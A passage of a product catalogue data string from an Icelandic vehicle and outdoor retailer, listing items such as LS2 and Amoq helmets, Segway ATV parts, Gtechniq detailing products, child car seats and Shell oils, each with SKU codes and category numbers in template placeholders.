Nilfisk {{k}} s99-hol-nf {{g}}~119~{{p}}","Millistykki Bosch AQT {{k}} s99-hol-ba {{g}}~119~{{p}}","Snow V3 fro\u00f0usprauta \u00e1n tengis {{k}} s99-hol-v3 {{g}}~119~{{p}}","LS2 Strobe II hj\u00e1lmur mattsvartur {{k}} as569081011 {{g}}~67~{{p}}","LS2 AirFlow II hj\u00e1lmur mattsvartur {{k}} as366161011 {{g}}~67~{{p}}","LS2 Scope Max hj\u00e1lmur svartur\/rau\u00f0ur {{k}} as509022332 {{g}}~67~{{p}}","Bulldog buggydekk B3036 30x10-14 {{k}} asb3036-3010-14 {{g}}~639~{{p}}","Verkf\u00e6rafesting f. fj\u00f3rhj\u00f3l 22-31mm sett {{k}} as800-2231 {{g}}~119~{{p}}","Gtechniq MF4 \u00feurrkhandkl\u00e6\u00f0i {{k}} gt-mf4 {{g}}~119~{{p}}","Shiny Garage flugnahreinsir 500 ml. {{k}} s99-shiny107500 {{g}}~119~{{p}}","LS2 FAST barnahj\u00e1lmur svartur\/gulur {{k}} as46437j3412 {{g}}~119~{{p}}","LS2 Verso opinn hj\u00e1lmur svartur m\/ gleri {{k}} as305701007 {{g}}~119~{{p}}","Finntrail Eagle hanskar gr\u00e1ir {{k}} as2840grey {{g}}~119~{{p}}","Finntrail Nitro buxur d\u00f6kkgr\u00e1ar {{k}} as4603darkgrey {{g}}~119~{{p}}","Finntrail Expert buxur svartar {{k}} as4602graphite {{g}}~119~{{p}}","Finntrail Eagle hanskar Camo {{k}} as2840camoarmy {{g}}~119~{{p}}","Finntrail jakki rau\u00f0ur {{k}} as1321red {{g}}~119~{{p}}","Finntrail jakki Camo {{k}} as1321camoarmy {{g}}~119~{{p}}","Farangursbox aftan Segway me\u00f0 l\u00e1s {{k}} swa02-h000052-000-01 {{g}}~638~{{p}}","Yfirbrei\u00f0sla fyrir Segway Villain {{k}} swam1r32028003 {{g}}~119~{{p}}","Yfirbrei\u00f0sla fyrir Segway Fugleman {{k}} swam1r32028002 {{g}}~119~{{p}}","Yfirbrei\u00f0sla fyrir fj\u00f3rhj\u00f3l Segway {{k}} swam1r32028001 {{g}}~119~{{p}}","Rafmagnsdeilir Fugleman {{k}} swu09-r090400-000-00 {{g}}~119~{{p}}","Rafmagnsdeilir Villain {{k}} sws01-r090400-000-00 {{g}}~119~{{p}}","Framstu\u00f0ari upgrade Snarler svartur {{k}} swa02-r110101-fb2-00 {{g}}~119~{{p}}","Framr\u00fa\u00f0a heil Villain {{k}} sws05-r102000-000-00 {{g}}~119~{{p}}","Hur\u00f0alokanir Villain sett {{k}} sws01-r120200-000-00 {{g}}~119~{{p}}","Framstu\u00f0ari upgrade Villain rau\u00f0ur {{k}} sws05-r001100-fr0-00 {{g}}~119~{{p}}","Framstu\u00f0ari upgrade Villain gr\u00e6nn {{k}} sws05-r001100-fg0-00 {{g}}~119~{{p}}","Framstu\u00f0ari upgrade Villain svartur {{k}} sws05-r001100-fb0-00 {{g}}~119~{{p}}","Framstu\u00f0ari upgrade Snarler bl\u00e1r {{k}} swa02-r110103-fl0-00 {{g}}~119~{{p}}","Framstu\u00f0ari upgrade Snarler rau\u00f0ur {{k}} swa02-r110102-fr0-00 {{g}}~119~{{p}}","Ol\u00eduk\u00e6lir AT6L {{k}} swf01g20100001 {{g}}~119~{{p}}","O-hringur 20x2.65 {{k}} swf01f20508001 {{g}}~119~{{p}}","Lofts\u00eda Segway buggy og vinnub\u00edlar {{k}} sws03-a207b00-000-02 {{g}}~119~{{p}}","O-hringur 13.8x25 mm. f. ol\u00edutappa {{k}} swf01g00005001 {{g}}~119~{{p}}","Gtechniq Easy Coat Refill 5L {{k}} gt-ecr-5l {{g}}~119~{{p}}","CG Big Mouth Torq Max fro\u00f0usprauta {{k}} s99-eqp324 {{g}}~119~{{p}}","AUTO LOCK ASSY FUEL {{k}} ni16950-ts-9000 {{g}}~119~{{p}}","TYPE C TO TYPE C BLACK BRAIDED {{k}} si-tctc01 {{g}}~119~{{p}}","TYPE C TO MICRO GOLD BRAIDED {{k}} si-tcmc03 {{g}}~119~{{p}}","TYPE C TO IPHONE LIGHTNING {{k}} si-tcip02 {{g}}~119~{{p}}","TYPE C TO IPHONE LIGHTNING {{k}} si-tcip01 {{g}}~119~{{p}}","XTREME TYRE INFLATOR 500ML {{k}} si-sx500 {{g}}~119~{{p}}","QC 3.0 USB &amp; TYPE-C PD CAR {{k}} si-susb06 {{g}}~119~{{p}}","400ML CHROME EFFECT SPRAY {{k}} si-sp-014 {{g}}~119~{{p}}","1T SCISSOR JACK {{k}} si-sj1t {{g}}~119~{{p}}","PK25 BLACK 300MMX4.8MM CABLE {{k}} si-sct04 {{g}}~119~{{p}}","PK25 BLACK 160MMX4.8MM CABLE {{k}} si-sct02 {{g}}~119~{{p}}","PK25 BLACK 100MMX2.5MM CABLE {{k}} si-sct01 {{g}}~119~{{p}}","COIN CELL CR2430 - LITHIUM 3V {{k}} si-sb-cr2430 {{g}}~119~{{p}}","COIN CELL CR2016 - LITHIUM 3V {{k}} si-sb-cr2016 {{g}}~119~{{p}}","COIN CELL CR1632 - LITHIUM 3V {{k}} si-sb-cr1632 {{g}}~119~{{p}}","COIN CELL CR1620 - LITHIUM 3V {{k}} si-sb-cr1620 {{g}}~119~{{p}}","COIN CELL CR1616 - LITHIUM 3V {{k}} si-sb-cr1616 {{g}}~119~{{p}}","BATTERY STAND WITH 90 BATTERIE {{k}} si-sbat01 {{g}}~119~{{p}}","COIN CELL A76 - ALKALINE 1.5V {{k}} si-sb-a76 {{g}}~119~{{p}}","BATTERY 23A - ALKALINE 12V {{k}} si-sb-23a {{g}}~119~{{p}}","PK1 35MM*5M 2000KG RATCHET TIE {{k}} si-rtd004 {{g}}~119~{{p}}","PK1 25MM*5M 500KG RATCHET TIE {{k}} si-rtd001 {{g}}~119~{{p}}","POLISHING &amp; WAX SPONGE SET {{k}} si-pwss1 {{g}}~119~{{p}}","PVA PERFORATED CLOTH 43*32CM {{k}} si-pvac01 {{g}}~119~{{p}}","10L PORTABLE SPRAYER\/CAR {{k}} si-pps10 {{g}}~119~{{p}}","5V 3.1AMP DUAL USB BAYONNETT {{k}} si-pow06 {{g}}~119~{{p}}","HANDHELD PUMP AIR HORN {{k}} si-pah01 {{g}}~119~{{p}}","MOTTUSETT EXPLORER - DJ\u00daPAR {{k}} si-mr300 {{g}}~119~{{p}}","MOTORBIKE PUNCTURE REPAIR KIT {{k}} si-mprk1 {{g}}~119~{{p}}","PK2 120CM LUGGAGE ELASTICS {{k}} si-le005 {{g}}~119~{{p}}","PK2 80CM LUGGAGE ELASTICS {{k}} si-le003 {{g}}~119~{{p}}","BLUE WHEEL BRACE {{k}} si-wb1 {{g}}~119~{{p}}","PK2 45CM LUGGAGE ELASTICS {{k}} si-le001 {{g}}~119~{{p}}","USB - TYPE C BRAIDED CABLE {{k}} si-ictc05 {{g}}~119~{{p}}","USB - IPHONE BRAIDED CABLE {{k}} si-icip07 {{g}}~119~{{p}}","HEADLIGHT RESTORATION KIT {{k}} si-hrk1 {{g}}~119~{{p}}","12V LOW  NOTE DISC HORN {{k}} si-hn53 {{g}}~119~{{p}}","12V HIGH NOTE DISC HORN {{k}} si-hn52 {{g}}~119~{{p}}","TYRE MARKER PEN WHITE {{k}} si-tv02 {{g}}~119~{{p}}","4IN1 FUNNEL SET 50\/75\/90\/100MM {{k}} si-fun41 {{g}}~119~{{p}}","(FUN01) 145MM*390MM FLEXIBLE {{k}} si-fun145 {{g}}~119~{{p}}","CAR FM TRANSMITTER BLUETOOTH {{k}} si-ftbc1 {{g}}~119~{{p}}","2 IN 1 BRAKE CLAIPER REWIND {{k}} si-tset7 {{g}}~119~{{p}}","FLOW THROUGH BRUSH TELESCOPIC {{k}} si-flo1 {{g}}~119~{{p}}","EXTENDING WHEEL BRACE {{k}} si-ewb1 {{g}}~119~{{p}}","EMERGENCY FUEL CAP {{k}} si-efc01 {{g}}~119~{{p}}","HAND RIVET GUN WITH 75PC RIVET {{k}} si-tset19 {{g}}~119~{{p}}","DRINKS HOLDER {{k}} si-dh01 {{g}}~119~{{p}}","9PC EXTRA LONG BALL END HEX {{k}} si-tset15 {{g}}~119~{{p}}","U1KG REUSABLE CAR DEHUMIDIFIER {{k}} si-deh001 {{g}}~119~{{p}}","3PC LOCKING PLIER SET {{k}} si-tset14 {{g}}~119~{{p}}","7 PIECE CAR VALETING KIT {{k}} si-cvk01 {{g}}~119~{{p}}","3PC PLIER SET {{k}} si-tset13 {{g}}~119~{{p}}","2000KG ELASTIC TOW ROPE {{k}} si-tre2000 {{g}}~119~{{p}}","ROLLS OF 6 MICROFIBRE CLOTHS {{k}} si-cle020 {{g}}~119~{{p}}","TRAILER HITCH LOCK {{k}} si-thl001 {{g}}~119~{{p}}","2PK PREMIUM WAXING TOWEL KIT {{k}} si-cle016 {{g}}~119~{{p}}","PK2 TIE DOWN 25MM*2.5M {{k}} si-td001 {{g}}~119~{{p}}","10PK PREMIUM X-LARGE MICROFIBR {{k}} si-cle015 {{g}}~119~{{p}}","TYPE C TO TYPE C SILVER BRAIDE {{k}} si-tctc02 {{g}}~119~{{p}}","2PK PREMIUM X-LARGE MICROFIBRE {{k}} si-cle014 {{g}}~119~{{p}}","3PK MICROFIBRE CLOTHS {{k}} si-cle005 {{g}}~119~{{p}}","2-1 MICROFIBRE SPONGE {{k}} si-cle001 {{g}}~119~{{p}}","METAL CARTRIDGE GUN {{k}} si-cg01 {{g}}~119~{{p}}","CAR BRUSH SET 9PC {{k}} si-cbs9pc {{g}}~119~{{p}}","42PC MULTI-PURPOSE TOOL SET {{k}} si-bscr05 {{g}}~119~{{p}}","23 PIECE MINI RATCHET SOCKET {{k}} si-bscr04 {{g}}~119~{{p}}","\u00d6RYGGI MICRO 2 5A-30A 10STK. {{k}} si-bf822 {{g}}~119~{{p}}","\u00d6RYGGI MICRO 5A-30A 10 STK. {{k}} si-bf821 {{g}}~119~{{p}}","\u00d6RYGGI MINI 5A-30A 10 STK. {{k}} si-bf820 {{g}}~119~{{p}}","\u00d6RYGGI 5A-30A 10 STK. {{k}} si-bf819 {{g}}~119~{{p}}","BRAKE &amp; CLUTCH BLEEDER KIT {{k}} si-bcbk1 {{g}}~119~{{p}}","O-HRINGJASETT 125 STK. {{k}} si-asb5 {{g}}~119~{{p}}","LOFTNET SVART 270\/170\/130mm {{k}} si-aer01 {{g}}~119~{{p}}","Gtechniq Essential Wash Kit {{k}} gt-ewk {{g}}~119~{{p}}","Gtechniq C5 Wheel Armour 30ml {{k}} gt-c5-30ml {{g}}~119~{{p}}","Gtechniq C4 Permanent trim restorer 30ml {{k}} gt-c4-30ml {{g}}~119~{{p}}","Gtechniq fata me\u00f0 sigti og loki {{k}} gt-gwb {{g}}~119~{{p}}","Gtechniq Detailing burstar {{k}} gt-adb {{g}}~119~{{p}}","Gtechniq Leather &amp; Interior bursti {{k}} gt-lsb {{g}}~119~{{p}}","Gtechniq WM2 Microfiber \u00fevottahanski {{k}} gt-wm2 {{g}}~119~{{p}}","Gtechniq W8 Bug Remover 5L {{k}} gt-w8-5l {{g}}~119~{{p}}","Gtechniq W6 Iron &amp; General Fallout Remov {{k}} gt-w6-5l {{g}}~119~{{p}}","Gtechniq W4 Citrus Foam 5L {{k}} gt-w4-5l {{g}}~119~{{p}}","Gtechniq W1 G Wash 5L {{k}} gt-w1-5l {{g}}~581~{{p}}","Gtechniq W7 Tar and Glue Remover 1L {{k}} gt-w7-1l {{g}}~119~{{p}}","Gtechniq W6 Iron &amp; General Fallout Remov {{k}} gt-w6-1l {{g}}~119~{{p}}","Gtechniq W3 Ceramic G Wash 1L {{k}} gt-w3-1l {{g}}~119~{{p}}","Gtechniq W1 G Wash 1L {{k}} gt-w1-1l {{g}}~581~{{p}}","Gtechniq EXO V5 30ml {{k}} gt-exov5-30ml {{g}}~119~{{p}}","Gtechniq CSL Crystal Serum Light 30ml {{k}} gt-csl-30ml {{g}}~119~{{p}}","Gtechniq C1 Crystal Lacquer 30ml {{k}} gt-c1-30ml {{g}}~119~{{p}}","Gtechniq G5 Water Repellent Coat for Gla {{k}} gt-g5-100ml {{g}}~119~{{p}}","Gtechniq G4 Nanotech Glass Polish 100ml {{k}} gt-g4-100ml {{g}}~119~{{p}}","Gtechniq G1 Clear Vision Smart Glass 15m {{k}} gt-g1-15ml {{g}}~119~{{p}}","Gtechniq I1 Smart Fabric v3 500ml {{k}} gt-i1ab-500ml {{g}}~119~{{p}}","Gtechniq PW Panel Wipe 500ml {{k}} gt-pw-500ml {{g}}~119~{{p}}","Gtechniq Easy Coat Master 500ml {{k}} gt-ec-500ml {{g}}~119~{{p}}","Gtechniq Easy Coat Refill 500ml {{k}} gt-ecr-500ml {{g}}~119~{{p}}","Gtechniq C2 Liquid Crystal v3 500ml {{k}} gt-c2-500ml {{g}}~119~{{p}}","Gtechniq Quick Detailer hreinsiefni 500m {{k}} gt-qd-500ml {{g}}~119~{{p}}","Gtechniq T1 Tyre and Trim 500ml {{k}} gt-t1-500ml {{g}}~119~{{p}}","Gtechniq I2 Tri-Clean 500ml {{k}} gt-i2-500ml {{g}}~119~{{p}}","Gtechniq G6 Perfect Glass 500ml {{k}} gt-g6-500ml {{g}}~119~{{p}}","Gtechniq W9 Water Spot Remover 500ml {{k}} gt-w9-500ml {{g}}~119~{{p}}","Gtechniq W7 Tar and Glue Remover 500ml {{k}} gt-w7-500ml {{g}}~119~{{p}}","Gtechniq W6 Iron &amp; General Fallout Remov {{k}} gt-w6-500ml {{g}}~119~{{p}}","Gtechniq W5 Citrus All Purpose Cleaner 5 {{k}} gt-w5-500ml {{g}}~119~{{p}}","Gtechniq W4 Citrus Foam 1L {{k}} gt-w4-1l {{g}}~119~{{p}}","Gtechniq W3 Ceramic G-Wash 500ml {{k}} gt-w3-500ml {{g}}~119~{{p}}","Gtechniq W2 Multi Purpose Cleaner 500ml {{k}} gt-w2-500ml {{g}}~119~{{p}}","Gtechniq W1 G Wash 500ml {{k}} gt-w1-500ml {{g}}~581~{{p}}","MERKISPRAY 500ML HV\u00cdTT {{k}} 349 6280 5026, 34962805026 {{g}}~119~{{p}}","Bulldog fj\u00f3rhj\u00f3ladekk B350 27x11-14 {{k}} asb350-2711-14 {{g}}~638~{{p}}","Bulldog fj\u00f3rhj\u00f3ladekk B350 27x9-14 {{k}} asb350-2709-14 {{g}}~638~{{p}}","ITP Tornado felga 14x7 (5+2) 4\/110 {{k}} as1421950727b {{g}}~119~{{p}}","Snj\u00f3tannafesting quick f. fj\u00f3rhj\u00f3l {{k}} as312-0002-quick {{g}}~638~654~{{p}}","LED bar 21.5\" 100W {{k}} as810-54100a-60 {{g}}~119~{{p}}","Soft99 Glaco askja - 3 \u00ed setti {{k}} s99-000gl2 {{g}}~119~{{p}}","Soft99 Raindrop - 4 \u00ed pakka {{k}} s99-00526p {{g}}~119~{{p}}","BCA Dozer 2H Shovel Orange {{k}} nibca-23f6004-1-2 {{g}}~119~{{p}}","VATNSPAPP\u00cdR 230X280 P2500 {{k}} 349 5940 2500, 34959402500 {{g}}~119~{{p}}","VATNSPAPP\u00cdR 230X280 P2000 {{k}} 349 5940 2000, 34959402000 {{g}}~119~{{p}}","VATNSPAPP\u00cdR 230X280 P1500 {{k}} 349 5940 1500, 34959401500 {{g}}~119~{{p}}","VATNSPAPP\u00cdR 230X280 P1200 {{k}} 349 5940 1200, 34959401200 {{g}}~119~{{p}}","Amoq Vision gleraugu segul bl\u00e1 hergr\u00e6n {{k}} aq23130326 {{g}}~107~{{p}}","STARTSPREY 300ML - \u00cdSL {{k}} 349 6748 0175, 34967480175 {{g}}~119~{{p}}","Battery CR1616 3V {{k}} 349 3882 1616, 34938821616 {{g}}~119~{{p}}","Discovery Plus barnab\u00edlst\u00f3ll - bl\u00e1r {{k}} br2000039735 {{g}}~392~509~{{p}}","EvolvaFix barnab\u00edlst\u00f3ll - bl\u00e1r {{k}} br2000039731 {{g}}~392~508~509~{{p}}","Discovery Plus barnab\u00edlst\u00f3ll - bleikur {{k}} br2000039713 {{g}}~392~509~{{p}}","EvolvaFix barnab\u00edlst\u00f3ll - bleikur {{k}} br2000039709 {{g}}~392~508~509~{{p}}","King Pro barnab\u00edlst\u00f3ll {{k}} br2000039215 {{g}}~392~508~{{p}}","Swivel barnab\u00edlst\u00f3ll - gr\u00e1r {{k}} br2000038915 {{g}}~507~508~509~{{p}}","Swivel barnab\u00edlst\u00f3ll - svartur {{k}} br2000038913 {{g}}~507~508~509~{{p}}","Base fyrir Baby-Safe Core {{k}} br2000038436 {{g}}~392~507~{{p}}","Baby-Safe Core ungbarnab\u00edlst\u00f3ll {{k}} br2000038429 {{g}}~392~507~{{p}}","EvolvaFix barnab\u00edlst\u00f3ll - gr\u00e1r {{k}} br2000037922 {{g}}~508~509~{{p}}","Discovery Plus barnab\u00edlst\u00f3ll - gr\u00e1r {{k}} br2000036849 {{g}}~392~509~{{p}}","DualFix Plus barnab\u00edlst\u00f3ll - gr\u00e1r {{k}} br2000036277 {{g}}~392~507~{{p}}","DualFix Plus barnab\u00edlst\u00f3ll - bl\u00e1r {{k}} br2000036278 {{g}}~392~507~{{p}}","Amoq Gear-Bag taska 140 l. {{k}} aq23180200 {{g}}~112~674~{{p}}","Hj\u00e1lmur Profile 4 svartur\/gr\u00e1r XS {{k}} ni0022821-319-061 {{g}}~119~{{p}}","Gravity Jr. Roost Deflector brynja {{k}} ni0023899-120 {{g}}~119~{{p}}","Farangursbox AX110 Segway fj\u00f3rhj\u00f3l {{k}} as800-box-ax110 {{g}}~119~{{p}}","STARTSPREY 300ML - \u00cdSL {{k}} 349 6748 0170, 34967480170 {{g}}~119~{{p}}","LS2 Storm hj\u00e1lmur svartur\/gulur {{k}} as168002060 {{g}}~67~{{p}}","Stiga Curve st\u00fdri - bleikt (varahlutur) {{k}} vs2111-9005-17 {{g}}~497~{{p}}","Stiga Curve st\u00fdri - bl\u00e1tt (varahlutur) {{k}} vs2111-9005-16 {{g}}~497~{{p}}","NGK kerti - BPR4ES {{k}} ngkbpr4es {{g}}~119~{{p}}","RAFGEYMIR AUX 12V 45Ah 325A {{k}} gs-hj-s46b24l(s) {{g}}~119~{{p}}","Plasthl\u00edf st\u00f3r mi\u00f0ju Villain {{k}} as110300506ph-p {{g}}~119~{{p}}","RAFGEYMIR 12V 36Ah V+ 330A {{k}} gs-smf055 {{g}}~119~{{p}}","Amoq Neoprene hanskar svartir\/orange {{k}} aq23120208 {{g}}~102~{{p}}","Amoq Vision tv\u00f6f. gler gl\u00e6r m. nefhl\u00edf {{k}} aq231303-3 {{g}}~107~{{p}}","Amoq h\u00e1lskragi\/buff svartur\/gr\u00e1r {{k}} aq22130109 {{g}}~109~{{p}}","Amoq bolur svartur {{k}} aq23130500 {{g}}~674~{{p}}","Amoq derh\u00fafa sv\u00f6rt {{k}} aq22130600 {{g}}~303~{{p}}","Amoq derh\u00fafa sv\u00f6rt\/orange {{k}} aq22130608 {{g}}~303~{{p}}","Amoq Friction hj\u00e1lmur svartur {{k}} aq24160309 {{g}}~67~{{p}}","Amoq hettupeysa gr\u00e1 {{k}} aq23130590 {{g}}~674~{{p}}","Amoq Void V2 barnagalli bl\u00e1r {{k}} aq24170150 {{g}}~655~{{p}}","Amoq Vision tv\u00f6f. gler spegla m. nefhl\u00edf {{k}} aq231303-4 {{g}}~107~{{p}}","Amoq Aspect jakki svartur\/gulur {{k}} aq23060304 {{g}}~162~{{p}}","Amoq Aspect buxur svartar\/gular {{k}} aq23080300 {{g}}~147~{{p}}","Amoq Aspect jakki gr\u00e1r\/bl\u00e1r {{k}} aq23060395 {{g}}~162~{{p}}","Amoq Vision tv\u00f6falt gler hita gult {{k}} aq231303-8 {{g}}~107~{{p}}","Amoq Vision tv\u00f6falt gler gult m. nefhl\u00edf {{k}} aq231303-2 {{g}}~107~{{p}}","Amoq Vision tv\u00f6falt gler hita gl\u00e6rt {{k}} aq231303-7 {{g}}~107~{{p}}","Amoq Vision tv\u00f6falt gler gult {{k}} aq221303-2 {{g}}~107~{{p}}","Amoq Vision gleraugu segul bl\u00e1 spegla {{k}} aq23130324 {{g}}~107~{{p}}","Amoq Vision gleraugu segul bleik spegla {{k}} aq23130323 {{g}}~107~{{p}}","Amoq Vision gleraugu segul hv\u00edt spegla {{k}} aq23130314-1 {{g}}~107~{{p}}","Amoq Vision gleraugu segul gult gler {{k}} aq23130300-2 {{g}}~107~{{p}}","Amoq Vision gleraugu segul rau\u00f0 spegla {{k}} aq23130303 {{g}}~107~{{p}}","Amoq Snowcross buxur svartar\/gr\u00e1ar {{k}} aq24080401 {{g}}~674~{{p}}","Amoq Aster gleraugu hv\u00edt spegla {{k}} aq22130401-1 {{g}}~107~{{p}}","Amoq l\u00e9ttur jakki svartur {{k}} aq23062500 {{g}}~162~{{p}}","Amoq Aster tv\u00f6falt gler bl\u00e1 spegla {{k}} aq221308-2 {{g}}~107~{{p}}","Amoq Aster gleraugu gul spegla bl\u00e1 {{k}} aq22130404-1 {{g}}~107~{{p}}","Amoq Aster tv\u00f6falt gler gul {{k}} aq221308-4 {{g}}~107~{{p}}","Amoq Aster tv\u00f6falt gler gl\u00e6r {{k}} aq221308-3 {{g}}~107~{{p}}","Amoq Snowcross buxur svartar\/rau\u00f0ar {{k}} aq22081506 {{g}}~674~{{p}}","Amoq Racing Pitcoat sv\u00f6rt\/gul {{k}} aq22082494 {{g}}~674~{{p}}","Amoq Racing Pitcoat sv\u00f6rt {{k}} aq23082400 {{g}}~674~{{p}}","Stiga gormur \u00ed framsk\u00ed\u00f0i (varahlutur) {{k}} vs4231-0013-01 {{g}}~497~{{p}}","Chemical Guys Matte Detailer {{k}} s99-spi99516 {{g}}~119~{{p}}","RAFGEYMIR 12V 220Ah {{k}} gs-mf625 {{g}}~119~{{p}}","Verkf\u00e6rafesting f. fj\u00f3rhj\u00f3l sett {{k}} as800-3245 {{g}}~638~{{p}}","BCA Dozer 1T sk\u00f3fla bl\u00e1 {{k}} nibca-23f6000-1-1 {{g}}~119~{{p}}","CKX Titan hj\u00e1lmur m. gleraugum gr\u00e1r {{k}} ni51555 {{g}}~67~{{p}}","Forma Adventure fer\u00f0ask\u00f3r svartur 39 {{k}} niforc29w-blk-39 {{g}}~119~{{p}}","AUKA L\u00cdMST\u00daTUR 6660 2320\/00\/10 {{k}} 349 6660 4211, 34966604211 {{g}}~119~{{p}}","2K HRA\u00d0L\u00cdM F\/PLAST K151 50G {{k}} 349 6660 2320, 34966602320 {{g}}~119~{{p}}","2K HRA\u00d0L\u00cdM F\/PLAST K151 63G {{k}} 349 6660 2300, 34966602300 {{g}}~119~{{p}}","Soft99 Protection Time tilbo\u00f0 lj\u00f3st {{k}} s99-pt2023-l {{g}}~119~{{p}}","Soft99 Protection Time tilbo\u00f0 d\u00f6kkt {{k}} s99-pt2023-d {{g}}~119~{{p}}","Bens\u00ednbr\u00fasi 10L \u00e1 AX110 box me\u00f0 festingu {{k}} as800-case10l-ax110 {{g}}~638~{{p}}","\u00c1ltoppur Villain svartur l\u00e1gt skyggni {{k}} as110300512pr-p {{g}}~639~{{p}}","Battery CR2032 3V {{k}} 349 3882 2032, 34938822032 {{g}}~119~{{p}}","Battery CR2430 3V {{k}} 349 3882 2430, 34938822430 {{g}}~119~{{p}}","Battery CR2016 3V {{k}} 349 3882 2016, 34938822016 {{g}}~119~{{p}}","\u00c1lhl\u00edfar\/v\u00f6rn fyrir klafa Segway AT6L {{k}} swa03r22000001 {{g}}~638~{{p}}","FLUID FILM  333gr SVART (st\u00f3r) {{k}} ff333-sv {{g}}~119~{{p}}","EvolvaFix barnab\u00edlst\u00f3ll - svartur {{k}} br2000037921 {{g}}~508~509~{{p}}","OL\u00cdA 20L 5W\/20 FS EVOLENCE {{k}} e100130-20l-bib {{g}}~119~{{p}}","OL\u00cdA 20L 0W\/30 FS ULTRANCE VA {{k}} e100158-20l-bib {{g}}~119~{{p}}","Bluetooth fyrir hj\u00e1lma Sena Ride Pal 3 {{k}} as800700004 {{g}}~67~{{p}}","LS2 Scope Max hj\u00e1lmur svartur\/gulur {{k}} as509022454 {{g}}~67~{{p}}","Dekkjavi\u00f0ger\u00f0arsett 12V loftd\u00e6la + kvo\u00f0a {{k}} as76-086 {{g}}~112~639~638~{{p}}","Tappasett f. dekk me\u00f0 handfangi {{k}} as800-250-004 {{g}}~112~639~638~{{p}}","Tappar f. dekk {{k}} as800-250-006 {{g}}~112~639~638~{{p}}","Soft99 Alhreinsir - stain cleaner {{k}} s99-00495 {{g}}~119~{{p}}","Chemical Guys Happy Trail ilmsmella {{k}} s99-air403 {{g}}~119~{{p}}","Chemical Guys Black Frost ilmsmella {{k}} s99-air401 {{g}}~119~{{p}}","Chemical Guys Bubble Gum ilmspjald {{k}} s99-air400 {{g}}~119~{{p}}","Chemical Guys Tropical ilmsmella {{k}} s99-air402 {{g}}~119~{{p}}","Chemical Guys Purple Grape ilmur 118 ml. {{k}} s99-air22204 {{g}}~119~{{p}}","Chemical Guys ilmspj\u00f6ld 3 \u00ed pakka {{k}} s99-air404 {{g}}~119~{{p}}","Chemical Guys Bubble Gum ilmur 118 ml. {{k}} s99-air22104 {{g}}~119~{{p}}","Chemical Guys st\u00e1lmassi\/vax advance {{k}} s99-spi40416 {{g}}~119~{{p}}","Chemical Guys Cherry Blast ilmur 118 ml. {{k}} s99-air22804 {{g}}~119~{{p}}","Chemical Guys st\u00e1lmassi {{k}} s99-spi40216 {{g}}~119~{{p}}","Chemical Guys lemon&amp;lime ilmur 118 ml. {{k}} s99-air23204 {{g}}~119~{{p}}","Segway SGW2700I rafst\u00f6\u00f0 {{k}} swa01-r000003-000-00 {{g}}~119~{{p}}","Ol\u00eduskiptisett Segway buggy og vinnub\u00edlar {{k}} oliusett-segway-atv-1 {{g}}~668~{{p}}","Ol\u00eduskiptisett Segway fj\u00f3rhj\u00f3l {{k}} oliusett-segway-atv {{g}}~668~{{p}}","Wanda framdekk Segway fj\u00f3rhj\u00f3l 26\u00d78-14 {{k}} swt08112000031 {{g}}~668~{{p}}","Wanda afturdekk Segway fj\u00f3rhj\u00f3l 26\u00d710-14 {{k}} swt08112000032 {{g}}~668~{{p}}","CST framdekk Segway buggy 29x9R14 {{k}} swt08111000041 {{g}}~668~{{p}}","CST afturdekk Segway buggy 29x11R14 {{k}} swt08111000103 {{g}}~668~{{p}}","Ol\u00edus\u00edufesting Segway {{k}} swf01g00001001 {{g}}~668~{{p}}","Ol\u00edus\u00eda Segway buggy og vinnub\u00edlar {{k}} swf02g00500001 {{g}}~668~{{p}}","Lofts\u00eda Segway fj\u00f3rhj\u00f3l {{k}} swa01a21007001 {{g}}~668~{{p}}","Afturfelga bead-lock Segway {{k}} swa03f22010001 {{g}}~668~{{p}}","Felgur\u00f3 Segway {{k}} swt08000011002 {{g}}~668~{{p}}","Felgumi\u00f0ja Segway {{k}} swt08000020001 {{g}}~668~{{p}}","DualFix Plus barnab\u00edlst\u00f3ll - svartur {{k}} br2000036276 {{g}}~392~507~{{p}}","Delux festiband m. kr\u00f3k {{k}} nion-3073-200 {{g}}~119~{{p}}","Baks\u00fdnisspegill Villain h\u00e6gri {{k}} sws01r10300001 {{g}}~119~{{p}}","Baks\u00fdnisspegill Villain vinstri {{k}} sws01r10200001 {{g}}~119~{{p}}","\u00d6xulhosa fr. ytri. Segway AT6 {{k}} swa02p11002001 {{g}}~119~{{p}}","Startrelay\/pungur Segway {{k}} swa01m04200001 {{g}}~119~{{p}}","Discovery Plus barnab\u00edlst\u00f3ll - svartur {{k}} br2000036848 {{g}}~392~509~{{p}}","INSECT &amp; DIRT REMOVER 750ml {{k}} ec-77701750 {{g}}~119~{{p}}","ALLROUND QUICK SHINE 500ml {{k}} ec-77708500 {{g}}~119~{{p}}","HELIX HYBRID 0W-20 5L {{k}} sk-600069394 {{g}}~119~{{p}}","PROTECTOR WAX (PW) 1L {{k}} ec-319001 {{g}}~119~{{p}}","HELIX HX7 10W-40 20L {{k}} sk-550054630 {{g}}~119~{{p}}","HELIX ULTRA ECT C3 5W-30 20L {{k}} sk-550048375 {{g}}~119~{{p}}","REFRESH COCKPIT CARE 500ml {{k}} ec-77706500 {{g}}~119~{{p}}","HELIX ULTRA PRO AV-L 0W-30 1L {{k}} sk-600058851 {{g}}~119~{{p}}","RIMULA ULTRA 5W-30 5L {{k}} sk-600056028 {{g}}~119~{{p}}","LEATHER CARE 500ml {{k}} ec-77709500 {{g}}~119~{{p}}","HELIX ULTRA ECT C2\/C3 0W-30 1L {{k}} sk-600068824 {{g}}~119~{{p}}","RIMULA R6 LM 10W-40 20L {{k}} sk-550044858 {{g}}~119~{{p}}","NANO MAGIC SHAMPOO 750ml {{k}} ec-77702750 {{g}}~119~{{p}}","HELIX ULTRA ECT C2\/C3 0W-30 5L {{k}} sk-600068836 {{g}}~119~{{p}}","HELIX ULTRA HX7 10W-40 1L {{k}} sk-600053830 {{g}}~119~{{p}}","SPEED GLASS CLEANER 750ml {{k}} ec-77703750 {{g}}~119~{{p}}","NANO MAGIC PLAST CARE 500ml {{k}} ec-77707500 {{g}}~119~{{p}}","MULTI INTERIOR CLEANER 750ml {{k}} ec-77705750 {{g}}~119~{{p}}","RIMULA R4 L 15W-40 5L {{k}} sk-600069603 {{g}}~119~{{p}}","RIMULA R6 LM 10W-40 5L {{k}} sk-600056033 {{g}}~119~{{p}}","HELIX HYBRID 0W-20 1L {{k}} sk-600065065 {{g}}~119~{{p}}","GADUS S5 T460 1,5 400GR {{k}} sk-600041722 {{g}}~119~{{p}}","HELIX ULTRA ECT C3 5W-30 1L {{k}} sk-600043999 {{g}}~119~{{p}}","RIMULA R4 L 15W-40 20L {{k}} 